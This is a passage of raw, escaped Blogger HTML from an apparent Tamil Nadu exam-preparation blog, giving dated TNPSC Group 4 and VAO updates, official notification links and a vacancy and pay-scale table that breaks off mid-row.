href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmOL8Ajt1WcKyk9q8vn8eUnLo1cfcsJ_3fAiCJ2Fxqh9HoONVlIcCf7NVxmnD2zYDXW8TR6Sp0kLTnZllfTKIiyw5B8LH0Aoi7J2OWfglUrvOcWir9viazO5PANjvD22w590J35PPnFdDzVmyTBsnzAFYX6EBFEQOC7QzBfb2ogbZoKm09XaL9RfCnzQ\/s800\/33bd35ff-479e-41bd-8735-513309de7494.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"506\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmOL8Ajt1WcKyk9q8vn8eUnLo1cfcsJ_3fAiCJ2Fxqh9HoONVlIcCf7NVxmnD2zYDXW8TR6Sp0kLTnZllfTKIiyw5B8LH0Aoi7J2OWfglUrvOcWir9viazO5PANjvD22w590J35PPnFdDzVmyTBsnzAFYX6EBFEQOC7QzBfb2ogbZoKm09XaL9RfCnzQ\/w404-h640\/33bd35ff-479e-41bd-8735-513309de7494.jpg\" width=\"404\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E[July 30, 2018]\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-weight: 400;\"\u003E\u003Cb\u003ETNPSC Group 4 2018 Result Published Check Here:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: red; font-weight: 400;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.tnpsc.gov.in\/Resultget-CCSE_IV_2K18.html\" target=\"_blank\"\u003Ehttp:\/\/www.tnpsc.gov.in\/Resultget-CCSE_IV_2K18.html\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E[Feb 11, 2018]\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003ETNPSC Group 4 \u0026amp; VAO Exam Question Paper Analysis and Private Institute Answer Key Download\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E[Nov 14, 2017]\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC CCSE IV (Group 4 + VAO) Notification Published\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EGroup 4 Notification English:\u0026nbsp;\u003Ca href=\"http:\/\/www.tnpsc.gov.in\/notifications\/2017_23_ccse4-notfn-english.pdf\"\u003Ehttp:\/\/www.tnpsc.gov.in\/notifications\/2017_23_ccse4-notfn-english.pdf\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ENotification In Tamil:\u0026nbsp;\u003Ca href=\"http:\/\/www.tnpsc.gov.in\/notifications\/2017_23_ccse4-notfn-tamil.pdf\"\u003Ehttp:\/\/www.tnpsc.gov.in\/notifications\/2017_23_ccse4-notfn-tamil.pdf\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E[Nov 2, 2017]\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2017\/11\/Common-Exam-For-Group-4-And-VAO.html\"\u003ETNPSC Common Exam For Group 4 and VAO.\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E[March 18, 2017]\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2016\/11\/TNPSC-Group-4-Cut-Off-Marks-Results.html\" target=\"_blank\"\u003ETNPSC Group 4 2016 Exam First Phase Counselling Schedule, Vacancy List.\u003C\/a\u003E\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E[Nov 6, 2016]\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2016\/11\/TNPSC-Group-4-Exam-Answer-Key-Download.html\"\u003ETNPSC Group 4 2016 Exam Answer Key Download.\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E[Sept 9, 2016]\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\nTNPSC Group 4 2016 Exam last date for applying extended to 14th Sept 2016.\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E[August 9, 2016]\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\nTNPSC Group 4 2016 Notification with 5451 Vacancies Published\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nDownload here the TNPSC Group 4 20106 Exam notification In English - \u003Ca href=\"http:\/\/tnpsc.gov.in\/notifications\/2016_15_not_eng_grp_iv_services.pdf\" target=\"_blank\"\u003Ehttp:\/\/tnpsc.gov.in\/notifications\/2016_15_not_eng_grp_iv_services.pdf\u003C\/a\u003E\u0026nbsp;\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nDownload here the TNPSC Group 4 20106 Exam notification In Tamil - \u003Ca href=\"http:\/\/tnpsc.gov.in\/notifications\/2016_15_not_tam_grp_iv_services.pdf\" target=\"_blank\"\u003Ehttp:\/\/tnpsc.gov.in\/notifications\/2016_15_not_tam_grp_iv_services.pdf\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/blockquote\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC Group 4 2014 Total Applications\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nThis time the number of total registration for TNPSC Group 4 Exam has crossed \u003Cb\u003E13.38 Lakhs\u003C\/b\u003E.\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2aEpqYwfXEpL2ft38BbcRH186M759pixEidbDT59nvnTgo14a9uO4qizexVTxflquvivqNpQ2WJUOi0-QTtX6O_0IpdJ2K5tYqBOlBpG-YyLGtpWYIwh2Qne2nXBJ5tygiwNzPgj7ieft\/s1600\/TNPSC+Group+4+Exam+Study+Plan.png\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"TNPSC Group 4 Exam Study Plan time table\" border=\"0\" height=\"139\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2aEpqYwfXEpL2ft38BbcRH186M759pixEidbDT59nvnTgo14a9uO4qizexVTxflquvivqNpQ2WJUOi0-QTtX6O_0IpdJ2K5tYqBOlBpG-YyLGtpWYIwh2Qne2nXBJ5tygiwNzPgj7ieft\/s1600\/TNPSC+Group+4+Exam+Study+Plan.png\" title=\"TNPSC Group 4 Exam Study Plan 2014\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETNPSC Group 4 Study Plan\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cb\u003E\u003Cspan id=\"TNPSC Group 4 Notification\" style=\"color: red;\"\u003ETNPSC Group 4 2017-2018 Notification\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nDear TNPSC Aspirants, The TNPSC Group 4 2017-18 Notification expected to be published on Nov 14, 2017. The upcoming TNPSC Group 4 2018 Exam have 9351 vacancies.\u003Cbr \/\u003E\n\u003Cb\u003E\u0026nbsp;TNPSC Group 4 2017-18 Notification download\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDownload here the TNPSC Group 4 2017-18 Exam notification In English -\u0026nbsp;\u0026nbsp;\u003Ca href=\"http:\/\/www.tnpsc.gov.in\/notifications\/2017_23_ccse4-notfn-english.pdf\" target=\"_blank\"\u003Ehttp:\/\/www.tnpsc.gov.in\/notifications\/2017_23_ccse4-notfn-english.pdf\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDownload ere the TNPSC Group 4 2017-18 Exam notification In Tamil -\u0026nbsp;\u003Ca href=\"http:\/\/www.tnpsc.gov.in\/notifications\/2017_23_ccse4-notfn-tamil.pdf\" target=\"_blank\"\u003Ehttp:\/\/www.tnpsc.gov.in\/notifications\/2017_23_ccse4-notfn-tamil.pdf\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;TNPSC Group 4 2016 Notification download \u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nDownload here the TNPSC Group 4 20106 Exam notification In English -\u0026nbsp;\u003Ca href=\"http:\/\/tnpsc.gov.in\/notifications\/2016_15_not_eng_grp_iv_services.pdf\" target=\"_blank\"\u003Ehttp:\/\/tnpsc.gov.in\/notifications\/2016_15_not_eng_grp_iv_services.pdf\u003C\/a\u003E\u0026nbsp;\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nDownload ere the TNPSC Group 4 20106 Exam notification In Tamil -\u0026nbsp;\u003Ca href=\"http:\/\/tnpsc.gov.in\/notifications\/2016_15_not_tam_grp_iv_services.pdf\" target=\"_blank\"\u003Ehttp:\/\/tnpsc.gov.in\/notifications\/2016_15_not_tam_grp_iv_services.pdf\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/blockquote\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/blockquote\u003E\nCheck the previous year notification below\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb\u003ETNPSC Group 4 2014-2015 Notification download \u0026nbsp;\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003ELink 1 English -\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.tnpsc.gov.in\/notifications\/18_2014_not_eng_grp4_2014.pdf\" target=\"_blank\"\u003Ehttp:\/\/www.tnpsc.gov.in\/notifications\/18_2014_not_eng_grp4_2014.pdf\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003ELink 1 Tamil-\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.tnpsc.gov.in\/notifications\/18_2014_not_tam_grp4_2014.pdf\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.tnpsc.gov.in\/notifications\/18_2014_not_tam_grp4_2014.pdf\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cb\u003E\u003Cspan id=\"Study Plan\" style=\"color: red;\"\u003ETNPSC Group 4 Exam Study Plan 2018\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nWe have designed an exclusive\u0026nbsp;\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/09\/Study-Plan-For-TNPSC-Group-4-Exam-by-TNPSCGURU.html\" target=\"_blank\"\u003Estudy plan for the Upcoming TNPSC Group 4 Exam 2017-18\u003C\/a\u003E. You can find the weekly portions to cover and many more exam related things.\u0026nbsp;\u003C\/blockquote\u003E\n\u003Cb\u003E\u003Cspan id=\"Vacancy\" style=\"color: red;\"\u003ETNPSC Group 4 2019 Vacancy Details\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nThe vacancy is available in the \u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.in\/2014\/06\/TNPSC-Annual-Planner-Download-for-Upcoming-Exams.html\" target=\"_blank\"\u003ETNPSC Annual planner\u003C\/a\u003E. This year 2019 the TNPSC Group 4 Vacancy is 6491 posts.\u003C\/blockquote\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTable15List3Accent6\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid #70AD47 .5pt; mso-border-themecolor: accent6; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-table-layout-alt: fixed; mso-yfti-tbllook: 32; width: 700px;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr style=\"height: 41pt; mso-height-rule: exactly; mso-yfti-firstrow: yes; mso-yfti-irow: -1; mso-yfti-lastfirstrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(112, 173, 71); border-bottom: none; border: 1pt solid rgb(112, 173, 71); height: 41pt; mso-background-themecolor: accent6; mso-border-left-alt: solid #70AD47 .5pt; mso-border-left-themecolor: accent6; mso-border-right-alt: solid #70AD47 .5pt; mso-border-right-themecolor: accent6; mso-border-themecolor: accent6; mso-border-top-alt: solid #70AD47 .5pt; mso-border-top-themecolor: accent6; mso-height-rule: exactly; padding: 0in 5.4pt; width: 44.75pt;\" valign=\"top\" width=\"60\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 17;\"\u003E\n\u003Cb\u003ESl. \u003Cbr \/\u003E\n  No.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(112, 173, 71); border-top: solid #70AD47 1.0pt; border: none; height: 41pt; mso-background-themecolor: accent6; mso-border-top-alt: solid #70AD47 .5pt; mso-border-top-themecolor: accent6; mso-height-rule: exactly; padding: 0in 5.4pt; width: 111.5pt;\" valign=\"top\" width=\"149\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 1;\"\u003E\n\u003Cb\u003EName of the Post and \u003Cbr \/\u003E\n  Post Code No.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(112, 173, 71); border-bottom: none; border: 1pt solid rgb(112, 173, 71); height: 41pt; mso-background-themecolor: accent6; mso-border-left-alt: solid #70AD47 .5pt; mso-border-left-themecolor: accent6; mso-border-right-alt: solid #70AD47 .5pt; mso-border-right-themecolor: accent6; mso-border-themecolor: accent6; mso-border-top-alt: solid #70AD47 .5pt; mso-border-top-themecolor: accent6; mso-height-rule: exactly; padding: 0in 5.4pt; width: 162.95pt;\" valign=\"top\" width=\"217\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 17;\"\u003E\n\u003Cb\u003EName of the Service and \u003Cbr \/\u003E\n  Service Code No.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(112, 173, 71); border-top: solid #70AD47 1.0pt; border: none; height: 41pt; mso-background-themecolor: accent6; mso-border-top-alt: solid #70AD47 .5pt; mso-border-top-themecolor: accent6; mso-height-rule: exactly; padding: 0in 5.4pt; width: 91.9pt;\" valign=\"top\" width=\"123\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 1;\"\u003E\n\u003Cb\u003ENumber of \u003Cbr \/\u003E\n  vacancies \u003Cbr \/\u003E\n  (Approximate)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(112, 173, 71); border-bottom: none; border: 1pt solid rgb(112, 173, 71); height: 41pt; mso-background-themecolor: accent6; mso-border-left-alt: solid #70AD47 .5pt; mso-border-left-themecolor: accent6; mso-border-right-alt: solid #70AD47 .5pt; mso-border-right-themecolor: accent6; mso-border-themecolor: accent6; mso-border-top-alt: solid #70AD47 .5pt; mso-border-top-themecolor: accent6; mso-height-rule: exactly; padding: 0in 5.4pt; width: 113.55pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 17;\"\u003E\n\u003Cb\u003EScale of pay\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 58.1pt; mso-height-rule: exactly; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(112, 173, 71); height: 58.1pt; mso-border-alt: solid #70AD47 .5pt; mso-border-themecolor: accent6; mso-height-rule: exactly; padding: 0in 5.4pt; width: 44.75pt;\" valign=\"top\" width=\"60\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; margin: 0in 0in 0in 0.25in; mso-yfti-cnfc: 80; text-align: justify;\"\u003E\n1\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(112, 173, 71); border-left: none; border-right: none; border-top: 1pt solid rgb(112, 173, 71); height: 58.1pt; mso-border-bottom-alt: solid #70AD47 .5pt; mso-border-bottom-themecolor: accent6; mso-border-top-alt: solid #70AD47 .5pt; mso-border-top-themecolor: accent6; mso-height-rule: exactly; padding: 0in 5.4pt; width: 111.5pt;\" valign=\"top\" width=\"149\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64;\"\u003E\nVillage Administrative Officer\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64;\"\u003E\n(Post Code 2025)\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(112, 173, 71); height: 58.1pt; mso-border-alt: solid #70AD47 .5pt; mso-border-themecolor: accent6; mso-height-rule: exactly; padding: 0in 5.4pt; width: 162.95pt;\" valign=\"top\" width=\"217\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 80;\"\u003E\nTamil Nadu \u003Cbr \/\u003E\nMinisterial Service \u003Cbr \/\u003E\n(Service Code. 050)\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(112, 173, 71); border-left: none; border-right: none; border-top: 1pt solid rgb(112, 173, 71); height: 58.1pt; mso-border-bottom-alt: solid #70AD47 .5pt; mso-border-bottom-themecolor: accent6; mso-border-top-alt: solid #70AD47 .5pt; mso-border-top-themecolor: accent6; mso-height-rule: exactly; padding: 0in 5.4pt; width: 91.9pt;\" valign=\"top\" width=\"123\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64;\"\u003E\n397 \u003Cbr \/\u003E\n(including 4 \u003Cbr \/\u003E\ncarried forward \u003Cbr \/\u003E\nvacancies)\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd rowspan=\"7\" style=\"border: 1pt solid rgb(112, 173, 71); height: 58.1pt; mso-border-alt: solid #70AD47 .5pt; mso-border-themecolor: accent6; mso-height-rule: exactly; padding: 0in 5.4pt; width: 113.55pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 80;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 80;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 80;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 80;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 80;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 80;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 80;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 80;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 80;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 80;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 80;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 80;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 80;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 80;\"\u003E\nRs.19,500 - 62,000\/- \u003Cbr \/\u003E\n(Level 8)\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 63.5pt; mso-height-rule: exactly; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-bottom: none; border-left: 1pt solid rgb(112, 173, 71); border-right: 1pt solid rgb(112, 173, 71); border-top: none; height: 63.5pt; mso-border-left-alt: solid #70AD47 .5pt; mso-border-left-themecolor: accent6; mso-border-right-alt: solid #70AD47 .5pt; mso-border-right-themecolor: accent6; mso-height-rule: exactly; padding: 0in 5.4pt; width: 44.75pt;\" valign=\"top\" width=\"60\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; margin: 0in 0in 0in 0.25in; mso-yfti-cnfc: 16; text-align: justify;\"\u003E\n2\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: none; height: 63.5pt; mso-height-rule: exactly; padding: 0in 5.4pt; width: 111.5pt;\" valign=\"top\" width=\"149\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\nJunior Assistant (Non - Security) (Post Code: 2600)\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd rowspan=\"3\" style=\"border-bottom: none; border-left: 1pt solid rgb(112, 173, 71); border-right: 1pt solid rgb(112, 173, 71); border-top: none; height: 63.5pt; mso-border-left-alt: solid #70AD47 .5pt; mso-border-left-themecolor: accent6; mso-border-right-alt: solid #70AD47 .5pt; mso-border-right-themecolor: accent6; mso-height-rule: exactly; padding: 0in 5.4pt; width: 162.95pt;\" valign=\"top\" width=\"217\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 16;\"\u003E\nTamil Nadu Ministerial Service \u003Cbr \/\u003E\n\/ Tamil Nadu Judicial \u003Cbr \/\u003E\nMinisterial Service \u003Cbr \/\u003E\n(Service Code. 006)\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: none; height: 63.5pt; mso-height-rule: exactly; padding: 0in 5.4pt; width: 91.9pt;\" valign=\"top\" width=\"123\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\n2688 \u003Cbr \/\u003E\n(including 23 \u003Cbr \/\u003E\ncarried forward \u003Cbr \/\u003E\nvacancies)\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 42.95pt; mso-height-rule: exactly; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(112, 173, 71); height: 42.95pt; mso-border-alt: solid #70AD47 .5pt; mso-border-themecolor: accent6; mso-height-rule: exactly; padding: 0in 5.4pt; width: 44.75pt;\" valign=\"top\" width=\"60\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; margin: 0in 0in 0in 0.25in; mso-yfti-cnfc: 80; text-align: justify;\"\u003E\n3\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(112, 173, 71); border-left: none; border-right: none; border-top: 1pt solid rgb(112, 173, 